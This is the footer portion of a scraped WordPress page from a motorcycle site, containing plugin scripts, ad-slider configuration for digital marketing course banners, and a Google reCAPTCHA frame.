            document.body.background = 'http://www.motorcyclediaries.in/wp-content/uploads/2017/12/3.jpg';
        }
    } */</script><script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.6' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.motorcyclediaries.in\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.6' id='contact-form-7-js'></script>
<script type='text/javascript' id='advanced-ads-layer-footer-js-js-extra'>
/* <![CDATA[ */
var advanced_ads_layer_settings = {"layer_class":"motor-layer","placements":[]};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/advanced-ads-layer/public/assets/js/layer.js?ver=1.7.2' id='advanced-ads-layer-footer-js-js'></script>
<script type='text/javascript' id='advanced-ads-responsive-js-extra'>
/* <![CDATA[ */
var advanced_ads_responsive = {"reload_on_resize":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/advanced-ads-responsive/public/assets/js/script.js?ver=1.10.2' id='advanced-ads-responsive-js'></script>
<script type='text/javascript' id='advanced-ads-sticky-footer-js-js-extra'>
/* <![CDATA[ */
var advanced_ads_sticky_settings = {"check_position_fixed":"","sticky_class":"motor-sticky","placements":[]};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/advanced-ads-sticky-ads/public/assets/js/sticky.js?ver=1.8.1' id='advanced-ads-sticky-footer-js-js'></script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/advanced-ads-pro/assets/advanced-ads-pro.js?ver=2.13.0' id='advanced-ds-pro/front-js'></script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.3' id='td-site-min-js'></script>
<script type='text/javascript' id='advanced-ads-pro/cache_busting-js-extra'>
/* <![CDATA[ */
var advanced_ads_pro_ajax_object = {"ajax_url":"https:\/\/www.motorcyclediaries.in\/wp-admin\/admin-ajax.php","lazy_load_module_enabled":"","lazy_load":{"default_offset":0,"offsets":[]},"moveintohidden":"","wp_timezone_offset":"19800"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/advanced-ads-pro/assets/js/base.min.js?ver=2.13.0' id='advanced-ads-pro/cache_busting-js'></script>
<script type='text/javascript' id='advadsTrackingScript-js-extra'>
/* <![CDATA[ */
var advadsTracking = {"impressionActionName":"aatrack-records","clickActionName":"aatrack-click","targetClass":"motor-target","blogId":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/advanced-ads-tracking/public/assets/js/dist/tracking.min.js?ver=2.0.4' id='advadsTrackingScript-js'></script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/advanced-ads-tracking/public/assets/js/dist/delayed.min.js?ver=2.0.4' id='advadsTrackingDelayed-js'></script>
<div  class="motor-2e1245cf47408ee199b49046f3dc11e3 motor-custom-position" id="motor-2e1245cf47408ee199b49046f3dc11e3"></div><div  class="motor-a2ae54a490f8fcd8f591a8a896c94d69 motor-custom-position_2" id="motor-a2ae54a490f8fcd8f591a8a896c94d69"></div><div  class="motor-fb3ee7d76f9603c186da50a551f36f8b motor-new" id="motor-fb3ee7d76f9603c186da50a551f36f8b"></div><script>window.advads_has_ads = [["8728","ad",null],["8727","ad",null],["8726","ad",null],["8725","ad",null]];
window.advads_js_items = [{"output":"<div class=\"motor-custom-position\" id=\"motor-1890396002\"><div class=\"sticky-sidebar motor-target\" id=\"motor-337720886\" data-advadstrackid=\"11462\" data-advadstrackbid=\"1\"><a href=\"https:\/\/www.iftdm.com\/\" class=\"adv-link\" target=\"_blank\"><img loading=\"lazy\" src=\"https:\/\/www.motorcyclediaries.in\/wp-content\/uploads\/2020\/11\/Banner-4-final.png\" alt=\"Banner-4-final\"  width=\"90\" height=\"728\"   \/><\/a><\/div><\/div>","elementid":"motor-2e1245cf47408ee199b49046f3dc11e3","args":{"inject_by":"pro_custom_element","pro_custom_element":"div#td-outer-wrap > div.td-outer-container > div.td-main-content-wrap.td-main-page-wrap","pro_custom_position":"insertBefore","container_id":"#c6c22edfb8c719eff0c3f21c176633b07","ad_label":"default","placement_position":"","placement":{"type":"custom_position"},"previous_method":"placement","previous_id":"custom-position","id":13909,"method":"group","url_parameter":"\/tag\/best-wheelie\/","post":{"id":1131,"author":"2","post_type":"post"},"wp_the_query":{"term_id":207,"taxonomy":"post_tag","is_main_query":true,"is_rest_api":false,"page":1,"numpages":1,"is_archive":true,"is_search":false,"is_home":false,"is_404":false,"is_attachment":false,"is_singular":false,"is_front_page":false,"is_feed":false},"placement_type":"custom_position","output":{"class":["motor-custom-position"],"placement_id":"custom-position"},"cache_busting_elementid":"motor-2e1245cf47408ee199b49046f3dc11e3"},"has_js_items":[{"id":11462,"type":"ad","title":"test-125X600","blog_id":1},{"id":13909,"type":"group","title":13909}],"inject_before":["<script>advads.move(\"#motor-2e1245cf47408ee199b49046f3dc11e3\", \"div#td-outer-wrap > div.td-outer-container > div.td-main-content-wrap.td-main-page-wrap\", { method: \"insertBefore\" });<\/script>"]},{"output":"<div class=\"motor-custom-position_2\" id=\"motor-2052486613\"><div id=\"motor-slider-13910\" class=\"custom-slider motor-slider-503226301 motor-slider\"><ul><li><div class=\"iftdm-ads motor-target\" id=\"motor-1270908020\" data-advadstrackid=\"11480\" data-advadstrackbid=\"1\"><a href=\"https:\/\/www.iftdm.com\/digital-marketing-institute-course-in-noida\/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=25-Million-90-Days\" class=\"adv-link\" target=\"_blank\"><img loading=\"lazy\" src=\"https:\/\/www.motorcyclediaries.in\/wp-content\/uploads\/2019\/03\/Banner-1-1.jpg\" alt=\"\"  width=\"300\" height=\"250\"   \/><\/a><\/div><\/li><li><div class=\"iftdm-ads motor-target\" id=\"motor-1541346603\" data-advadstrackid=\"11482\" data-advadstrackbid=\"1\"><a href=\"https:\/\/www.iftdm.com\/digital-marketing-institute-course-in-noida\/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=25-Million-90-Days\" class=\"adv-link\" target=\"_blank\"><img loading=\"lazy\" src=\"https:\/\/www.motorcyclediaries.in\/wp-content\/uploads\/2019\/03\/Banner-2-1.jpg\" alt=\"\"  width=\"300\" height=\"250\"   \/><\/a><\/div><\/li><li><div class=\"iftdm-ads motor-target\" id=\"motor-754950307\" data-advadstrackid=\"11484\" data-advadstrackbid=\"1\"><a href=\"https:\/\/www.iftdm.com\/digital-marketing-institute-course-in-noida\/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=25-Million-90-Days\" class=\"adv-link\" target=\"_blank\"><img loading=\"lazy\" src=\"https:\/\/www.motorcyclediaries.in\/wp-content\/uploads\/2019\/03\/Banner-3-1.jpg\" alt=\"\"  width=\"300\" height=\"250\"   \/><\/a><\/div><\/li><li><div class=\"iftdm-ads motor-target\" id=\"motor-1336896875\" data-advadstrackid=\"11485\" data-advadstrackbid=\"1\"><a href=\"https:\/\/www.iftdm.com\/digital-marketing-institute-course-in-noida\/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=25-Million-90-Days\" class=\"adv-link\" target=\"_blank\"><img loading=\"lazy\" src=\"https:\/\/www.motorcyclediaries.in\/wp-content\/uploads\/2019\/03\/Banner-4-1.jpg\" alt=\"\"  width=\"300\" height=\"250\"   \/><\/a><\/div><\/li><li><div class=\"iftdm-ads motor-target\" id=\"motor-2075563104\" data-advadstrackid=\"11486\" data-advadstrackbid=\"1\"><a href=\"https:\/\/www.iftdm.com\/digital-marketing-institute-course-in-noida\/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=25-Million-90-Days\" class=\"adv-link\" target=\"_blank\"><img loading=\"lazy\" src=\"https:\/\/www.motorcyclediaries.in\/wp-content\/uploads\/2019\/03\/Banner-8-1.jpg\" alt=\"\"  width=\"300\" height=\"250\"   \/><\/a><\/div><\/li><li><div class=\"iftdm-ads motor-target\" id=\"motor-809804626\" data-advadstrackid=\"11487\" data-advadstrackbid=\"1\"><a href=\"https:\/\/www.iftdm.com\/digital-marketing-institute-course-in-noida\/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=25-Million-90-Days\" class=\"adv-link\" target=\"_blank\"><img loading=\"lazy\" src=\"https:\/\/www.motorcyclediaries.in\/wp-content\/uploads\/2019\/03\/Banner-7-1.jpg\" alt=\"\"  width=\"300\" height=\"250\"   \/><\/a><\/div><\/li><li><div class=\"iftdm-ads motor-target\" id=\"motor-20210232\" data-advadstrackid=\"11488\" data-advadstrackbid=\"1\"><a href=\"https:\/\/www.iftdm.com\/digital-marketing-institute-course-in-noida\/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=25-Million-90-Days\" class=\"adv-link\" target=\"_blank\"><img loading=\"lazy\" src=\"https:\/\/www.motorcyclediaries.in\/wp-content\/uploads\/2019\/03\/Banner-6-1.jpg\" alt=\"\"  width=\"300\" height=\"250\"   \/><\/a><\/div><\/li><\/ul><\/div><script>jQuery(function() {var $motorslider503226301 = jQuery( \".motor-slider-503226301\" );$motorslider503226301.on( \"unslider.ready\", function() { jQuery( \"div.custom-slider ul li\" ).css( \"display\", \"block\" ); });$motorslider503226301.unslider({ delay:7000, autoplay:true, nav:false, arrows:false, infinite:true });$motorslider503226301.on(\"mouseover\", function(){$motorslider503226301.unslider(\"stop\");}).on(\"mouseout\", function() {$motorslider503226301.unslider(\"start\");});});<\/script><\/div>","elementid":"motor-a2ae54a490f8fcd8f591a8a896c94d69","args":{"inject_by":"pro_custom_element","pro_custom_element":"div.vc_column.wpb_column:eq(1) > div.wpb_wrapper > div.td_block_wrap.td-pb-border-top","pro_custom_position":"insertBefore","container_id":"#c78f70dd93504b5c207fbfc8839b23e22","ad_label":"default","placement_position":"","placement":{"type":"custom_position"},"previous_method":"placement","previous_id":"custom-position_2","id":13910,"method":"group","url_parameter":"\/tag\/best-wheelie\/","post":{"id":1131,"author":"2","post_type":"post"},"wp_the_query":{"term_id":207,"taxonomy":"post_tag","is_main_query":true,"is_rest_api":false,"page":1,"numpages":1,"is_archive":true,"is_search":false,"is_home":false,"is_404":false,"is_attachment":false,"is_singular":false,"is_front_page":false,"is_feed":false},"placement_type":"custom_position","output":{"class":["motor-custom-position_2"],"placement_id":"custom-position_2"},"cache_busting_elementid":"motor-a2ae54a490f8fcd8f591a8a896c94d69"},"has_js_items":[{"id":11480,"type":"ad","title":"iftdm-300X250","blog_id":1},{"id":11482,"type":"ad","title":"iftdm-300X250-2","blog_id":1},{"id":11484,"type":"ad","title":"iftdm-300X250-3","blog_id":1},{"id":11485,"type":"ad","title":"iftdm-300X250-4","blog_id":1},{"id":11486,"type":"ad","title":"iftdm-300X250-5","blog_id":1},{"id":11487,"type":"ad","title":"iftdm-300X250-6","blog_id":1},{"id":11488,"type":"ad","title":"iftdm-300X250-7","blog_id":1},{"id":13910,"type":"group","title":13910}],"inject_before":["<script>advads.move(\"#motor-a2ae54a490f8fcd8f591a8a896c94d69\", \"div.vc_column.wpb_column:eq(1) > div.wpb_wrapper > div.td_block_wrap.td-pb-border-top\", { method: \"insertBefore\" });<\/script>"]},{"output":"<div class=\"motor-new\" id=\"motor-138571358\"><div id=\"motor-slider-2631\" class=\"custom-slider motor-slider-1343793942 motor-slider\"><ul><li><div data-advadstrackid=\"8728\" data-advadstrackbid=\"1\" class=\"motor-target\" id=\"motor-786764693\"><a href=\"https:\/\/www.iftdm.com\/digital-marketing-institute-course-in-noida\/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=Youtuber-90-Days\" class=\"adv-link\" target=\"_blank\"><img loading=\"lazy\" src=\"https:\/\/www.motorcyclediaries.in\/wp-content\/uploads\/2019\/03\/Banner-1.jpg\" alt=\"\"  width=\"728\" height=\"90\"   \/><\/a><\/div><\/li><li><div data-advadstrackid=\"8727\" data-advadstrackbid=\"1\" class=\"motor-target\" id=\"motor-233635749\"><a href=\"https:\/\/www.iftdm.com\/digital-marketing-institute-course-in-noida\/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=social-media-influencer-90-Days\" class=\"adv-link\" target=\"_blank\"><img loading=\"lazy\" src=\"https:\/\/www.motorcyclediaries.in\/wp-content\/uploads\/2019\/03\/Banner-2.jpg\" alt=\"\"  width=\"728\" height=\"90\"   \/><\/a><\/div><\/li><li><div data-advadstrackid=\"8726\" data-advadstrackbid=\"1\" class=\"motor-target\" id=\"motor-667872819\"><a href=\"https:\/\/www.iftdm.com\/digital-marketing-institute-course-in-noida\/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=shortcut-dreams-90-Days\" class=\"adv-link\" target=\"_blank\"><img loading=\"lazy\" src=\"https:\/\/www.motorcyclediaries.in\/wp-content\/uploads\/2019\/03\/Banner-3.jpg\" alt=\"\"  width=\"728\" height=\"90\"   \/><\/a><\/div><\/li><li><div data-advadstrackid=\"8725\" data-advadstrackbid=\"1\" class=\"motor-target\" id=\"motor-1586972190\"><a href=\"https:\/\/www.iftdm.com\/digital-marketing-institute-course-in-noida\/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=Stuck-Jobs-90-Days\" class=\"adv-link\" target=\"_blank\"><img loading=\"lazy\" src=\"https:\/\/www.motorcyclediaries.in\/wp-content\/uploads\/2019\/03\/Banner-4.jpg\" alt=\"\"  width=\"728\" height=\"90\"   \/><\/a><\/div><\/li><\/ul><\/div><script>jQuery(function() {var $motorslider1343793942 = jQuery( \".motor-slider-1343793942\" );$motorslider1343793942.on( \"unslider.ready\", function() { jQuery( \"div.custom-slider ul li\" ).css( \"display\", \"block\" ); });$motorslider1343793942.unslider({ delay:7000, autoplay:true, nav:false, arrows:false, infinite:true });$motorslider1343793942.on(\"mouseover\", function(){$motorslider1343793942.unslider(\"stop\");}).on(\"mouseout\", function() {$motorslider1343793942.unslider(\"start\");});});<\/script><\/div>","elementid":"motor-fb3ee7d76f9603c186da50a551f36f8b","args":{"pro_custom_element":"","pro_custom_position":"insertBefore","inject_by":"container_id","container_id":"#c22af645d1859cb5ca6da0c484f1f37ea","ad_label":"default","placement_position":"","placement":{"type":"custom_position"},"previous_method":"placement","previous_id":"new","id":2631,"method":"group","url_parameter":"\/tag\/best-wheelie\/","post":{"id":1131,"author":"2","post_type":"post"},"wp_the_query":{"term_id":207,"taxonomy":"post_tag","is_main_query":true,"is_rest_api":false,"page":1,"numpages":1,"is_archive":true,"is_search":false,"is_home":false,"is_404":false,"is_attachment":false,"is_singular":false,"is_front_page":false,"is_feed":false},"placement_type":"custom_position","output":{"class":["motor-new"],"placement_id":"new"},"cache_busting_elementid":"motor-fb3ee7d76f9603c186da50a551f36f8b"},"has_js_items":[{"id":8728,"type":"ad","title":"IFTDM-728X90-4","blog_id":1},{"id":8727,"type":"ad","title":"IFTDM-728X90-3","blog_id":1},{"id":8726,"type":"ad","title":"IFTDM-728X90-2","blog_id":1},{"id":8725,"type":"ad","title":"IFTDM-728X90-1","blog_id":1},{"id":2631,"type":"group","title":2631}],"inject_before":["<script>advads.move(\"#motor-fb3ee7d76f9603c186da50a551f36f8b\", \"#c22af645d1859cb5ca6da0c484f1f37ea\", { method: \"appendTo\" });<\/script>"]}];
( window.advanced_ads_ready || jQuery( document ).ready ).call( null, function() {if ( !window.advanced_ads_pro ) {console.log("Advanced Ads Pro: cache-busting can not be initialized");} });</script><script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script>
<!-- JS generated by theme -->

<script>
    
</script>

<script>var advads_tracking_ads = {"1":[8728,8727,8726,8725]};var advads_tracking_urls = {"1":"https:\/\/www.motorcyclediaries.in\/wp-content\/ajax-handler.php"};var advads_tracking_methods = {"1":"frontend"};var advads_tracking_parallel = {"1":false};var advads_tracking_linkbases = {"1":"https:\/\/www.motorcyclediaries.in\/linkout\/"};</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="D2lMzd2SKfGLpebOKpJYQg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768691828414');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>